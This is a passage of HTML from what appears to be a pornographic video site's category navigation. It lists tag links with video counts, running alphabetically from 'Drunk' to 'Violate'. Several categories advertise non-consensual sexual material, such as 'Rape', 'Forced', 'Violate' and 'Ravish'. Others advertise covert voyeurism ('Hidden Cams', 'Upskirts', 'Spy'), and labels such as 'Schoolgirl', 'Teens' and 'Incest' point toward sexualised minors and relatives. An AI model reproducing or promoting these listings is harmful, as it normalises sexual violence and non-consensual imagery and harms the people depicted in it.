                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5940 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2185 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4330 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1466 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1879 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgasm
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Orgy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 342 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120520786/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 792 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 158 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 544 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120258642/Party/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Party
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 195 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Polish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 22 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2969 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17223 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4710 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
